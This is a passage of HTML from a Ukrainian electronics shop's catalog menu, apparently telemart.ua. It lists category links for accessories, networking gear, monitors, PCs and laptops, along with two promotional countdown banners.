                                                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари</a>
                                                                    </div>
                                                                    <div class="catalog-box__last-level">
                                                                        <div class="mobile-place-back">
                                                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                Аксесуари                                                                            </button>
                                                                        </div>
                                                                        <ul class="catalog-box__item-list">
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                                                                <li><a class="catalog-box__item-link"
                                                                                 href="https://telemart.ua/ua/external-hdd/">Зовнішні HDD</a></li>
                                                                                 <li><a class="catalog-box__item-link"
                                                                                    href="https://telemart.ua/ua/memory-card/">Карти пам'яті</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/ua/usb-hubs/">USB хаби</a></li>
                                                                                        
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/ua/battery/">Батарейки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/ua/mobile-accessories/external-batteries/">Зовнішні акумулятори</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/ua/periphery/smart-home-and-light/">Розумний будинок та освітлення</a></li>
                                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                                href="https://telemart.ua/ua/network-cables/filter/instrument/">Інструменти</a></li>
                                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                                    href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                                        href="https://telemart.ua/ua/periphery/peripherals-access/">Аксесуари до периферії</a></li>

                                                                                                                    </ul>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                        <div class="catalog-box__item">
                                                                                                            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/cable/"><img class="img-fluid" src="/theme/main/content/cablesandadapters.svg"></a>
                                                                                                            <div class="catalog-box__item-column">
                                                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a>
                                                                                                                </div>
                                                                                                                <div class="catalog-box__last-level">
                                                                                                                    <div class="mobile-place-back">
                                                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                                                            Кабелі та перехідники                                                                                                                        </button>
                                                                                                                    </div>
                                                                                                                    
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                    </div>     
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>                    <div class="tab-pane fade show" id="catalog-1107-0" role="tabpanel" aria-labelledby="catalog-1107-tab">
    <div class="catalog-box__ins">
                        <div class="promo-box promo-box_action promo-box_b-radius">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Знижки на мережеве обладнання ASUS        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-01-30 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/asus-routers-discounts.html"></a>

                </div>
                            <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мережеве обладнання            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

               <div class="catalog-box__item">
               <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-router.html "><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a> 
               <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-router.html">Швидкий підбір роутера</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Швидкий підбір роутера 
                    </button>
                </div>
            </div>
        </div>
    </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wi-fi-routers/">Роутери по брендам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутери по брендам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/asus/">Asus</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/tp-link/">TP-LINK</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/keenetic/">Keenetic</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/mikrotik/">Mikrotik</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/wi-fi-routers/">Усі роутери</a>
                        </div>
                    </div>
                </div>  

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/router.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wi-fi-routers/">Роутери за параметрами</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутери за параметрами 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-be/">802.11be (Wi-Fi 7)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802ax-6e/">802.11ax (Wi-Fi 6E)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-ax/">802.11ax (Wi-Fi 6)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-ac/">802.11ac (Wi-Fi 5)</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/wi-fi-routers/">Усі роутери</a>
                        </div>
                    </div>
                </div>  

            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wireless/"><img class="img-fluid" src="/theme/main/content/active.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wireless/">Активне</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Активне                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/access-point/">Точки доступу</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/wi-fi-adapters/">Wi-Fi адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/wireless/bluetooth-adapters/">Bluetooth адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/network-cards/">Мережеві карти</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/network-switches/">Комутатори</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/powerline/">PowerLine</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/media-converters/">Медіаконвертери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/repeaters/">Ретранслятори</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wireless/"><img class="img-fluid" src="/theme/main/content/passive.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wireless/">Пасивне</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пасивне 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/antennas/">Антени</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/patch-cord/">Патч-корди</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/buhta/">Бухти кабелю</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/connector/">Коннектори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/acessories/">Аксесуари</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/instrument/">Інструменти</a></li>  
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-301-0" role="tabpanel" aria-labelledby="catalog-301-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Монітори та телевізори            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/monitors/"><img class="img-fluid" src="/theme/main/content/monitor.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/monitors/">Монітори по брендам</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Монітори по брендам                            </button>
                        </div>
                        <ul class="catalog-box__item-list">
                          <li><a class="catalog-box__item-link" 
                            href="https://telemart.ua/ua/monitors/msi/">MSI</a></li>
                            
                            <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/monitors/samsung/">Samsung</a></li>
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/monitors/acer/">Acer</a></li>
                                    <li><a class="catalog-box__item-link" 
                                        href="https://telemart.ua/ua/monitors/gigabyte/">Gigabyte</a></li>
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/ua/monitors/asus/">Asus</a></li>
                                        </ul>
                                        <a class="catalog-box__item-more" href="https://telemart.ua/ua/monitors/">Усі монітори</a>
                                    </div>
                                </div>
                            </div> 

                            <div class="catalog-box__item">
                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевізори</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Телевізори для консолей 
                                            </button>
                                        </div>
                                        <ul class="catalog-box__item-list">
                                            <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/ua/tv/filter/qled/">QLED</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/ua/tv/filter/3840-2160px/">4K</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/tv/filter/voice-control/">Голосове керування</a></li>
                                                         
                                                     </ul>
                                                     <a class="catalog-box__item-more" href="/tv/">Усі телевізори</a>
                                                 </div>
                                             </div>
                                         </div>
                                         

                                         
                                     </div>

                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                         <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/by-resolution.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Добірки моніторів</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Добірки моніторів                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link" 
                                                            href="https://telemart.ua/ua/monitors/filter/2560-1440px/">Quad HD 2K (2560x1440)</a></li>
                                                            <li><a class="catalog-box__item-link" 
                                                                href="https://telemart.ua/ua/monitors/filter/3840-2160px/">Ultra HD 4K (3840x2160)</a></li>
                                                                <li><a class="catalog-box__item-link" 
                                                                    href="https://telemart.ua/ua/monitors/filter/for-game/">Для геймінгу</a></li>
                                                                    <li><a class="catalog-box__item-link" 
                                                                        href="https://telemart.ua/ua/monitors/filter/work-with-graphics/">Для роботи с кольором</a></li>
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/ua/monitors/filter/oled/">Монітори OLED</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/monitors/filter/180hz-p/">Монітори 180 Гц</a></li>
                                                                                <li><a class="catalog-box__item-link" 
                                                                                    href="https://telemart.ua/ua/monitors/filter/144hz-p/">Монітори 144 Гц</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/ua/monitors/filter/curved-screen-p/">Вигнуті монітори</a></li>
                                                                                        <li><a class="catalog-box__item-link"
                                                                                         href="https://telemart.ua/ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Монітори-планшети</a></li>
                                                                                     </ul>
                                                                                     <a class="catalog-box__item-more" href="https://telemart.ua/ua/monitors/">Усі монітори</a>
                                                                                 </div>
                                                                             </div>
                                                                         </div> 
                                                                     </div>
                                                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                                                        <div class="catalog-box__item">
                                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/monitor-accessories.svg"></a>
                                                                            <div class="catalog-box__item-column">
                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксесуари для моніторів</a>
                                                                                </div>
                                                                                <div class="catalog-box__last-level">
                                                                                    <div class="mobile-place-back">
                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                            Аксесуари для моніторів                                                                                        </button>
                                                                                    </div>
                                                                                    <ul class="catalog-box__item-list">
                                                                                        <li><a class="catalog-box__item-link" 
                                                                                            href="https://telemart.ua/ua/hdmi-dvi-vga-cables/">Кабелі та перехідники</a></li>
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/ua/accesories-monitors/">Кронштейни та підставки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/ua/periphery/smart-home-and-light/">Розумний будинок та освітлення</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                                                                                        </ul>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>

                                                                                        

                                                                                        

                                                                                    </div>
                                                                                </div>
                                                                            </div>                    <div class="tab-pane fade show" id="catalog-414-0" role="tabpanel" aria-labelledby="catalog-414-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комп'ютери            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">


             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-pc.html"><img class="img-fluid" src="/theme/main/i/quick-link-config.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-pc.html">Швидкий підбір ПК</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Швидкий підбір ПК                            </button>
                        </div>
                    </div>
                </div>
            </div>


            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/"><img class="img-fluid" src="/theme/main/content/gamepc.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/">Призначення</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Призначення 
                            </button>
                        </div>
                        <ul class="catalog-box__item-list">

                            <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/pc/filter/aaa-60-fps/aaa-144-fps/aaa-240-fps/">ПК для AAA ігор</a></li>
                               <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/pc/filter/mainstream--144-fps/">ПК для кіберспорту</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/4k-monitors/">ПК для 4К</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/pc/filter/streaming/">ПК для стрімінгу</a></li>
                                           <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/ua/pc/filter/for-designer/">ПК для дизайнерів</a></li>
                                               <li><a class="catalog-box__item-link"
                                                   href="https://telemart.ua/ua/pc/filter/work/">ПК для офісу та роботи</a></li>
                                                   <li><a class="catalog-box__item-link"
                                                       href="https://telemart.ua/ua/pc/filter/for-study/">ПК для навчання</a></li>
                                                   </ul>
                                                   <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                               </div>
                                           </div>
                                       </div>

                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/">Форм-фактор</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Форм-фактор 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/sistemnyj-blok/">Системний блок</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/monoblock/">Моноблоки</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/work/">Робоча станція</a></li>

                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/nettop/">Неттопи</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                         </div>



                                         <div class="col-sm-6 col-lg-6 col-xl-4">

                                          <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >По процесору</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По процесору 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/amd-ryzen-9/">AMD Ryzen 9</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/amd-ryzen-7/">AMD Ryzen 7</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/amd-ryzen-5/">AMD Ryzen 5</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i9/">Intel Core i9</a></li>
                                                        <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i7/">Intel Core i7</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i5/">Intel Core i5</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>

                                             <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pcpremium.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">За відеокартою</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        За відеокартою 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/rtx-5090/">NVIDIA RTX 5090</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/rtx-5080/">NVIDIA RTX 5080</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5070-ti/">NVIDIA RTX 5070 TI</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5070/">NVIDIA RTX 5070</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5060-ti/">NVIDIA RTX 5060 TI</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5060/">NVIDIA RTX 5060</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5050/">NVIDIA RTX 5050</a></li>

                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                    </div>

                                    <div class="col-sm-6 col-lg-6 col-xl-4">


                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/filter/for-pc/"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/service/filter/for-pc/">Послуги для ПК</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Послуги для ПК 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Обмін по Trade-In 
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/periphery/accessories-new/"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/periphery/accessories-new/">Аксесуари для збирання</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Аксесуари для збирання 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/">Програмне забезпечення</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Програмне забезпечення                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>                    <div class="tab-pane fade show" id="catalog-189-0" role="tabpanel" aria-labelledby="catalog-189-tab">
  <div class="catalog-box__ins">
              <div class="promo-box promo-box_action promo-box_b-radius">
                  <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Свята наближаються! Техніку сплачуйте частинами від ПУМБ до 24 платежів        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-01-19 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/payment-in-installments-bank-pumb.html"></a>

          </div>
          <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Ноутбуки    </button>
</div>
<div class="row">


  <div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-notebook.html"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-notebook.html">Швидкий підбір ноутбука</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Швидкий підбір ноутбука 
        </button>
    </div>


</div>
</div>
</div>


<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/servicepcnout.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Призначення</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Призначення 
    </button>
</div>
<ul class="catalog-box__item-list">

 <li><a class="catalog-box__item-link"
   href="https://telemart.ua/ua/laptops/filter/discrete/">Для геймінгу</a></li>
   <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/filter/for-creators/">Для кріейторів</a></li>

       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/filter/for-business/">Ноутбуки для бізнесу</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/filter/intel-i3/intel-pentium/intel-celeron/amd-ryzen-3/">Ноутбуки для дому</a></li>

           </ul>
           <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>

       </div>
   </div>
</div>

<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/upgrading.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Форм-фактор</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Форм-фактор 
    </button>
</div>
<ul class="catalog-box__item-list">
    <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/filter/transformers-2-in-1/">Ноутбуки трансформери</a></li>
       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/filter/sensor/">Ноутбуки із сенсорним екраном</a></li>

           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/filter/screen-14/screen-13/">Ноутбуки з екраном 13/14.5 дюймів</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/laptops/filter/screen-16/screen-15/">Ноутбуки з екраном 15/16 дюймів</a></li>


               </ul>
               <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>

           </div>
       </div>
   </div>

</div>

<div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Ноутбуки по брендам</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
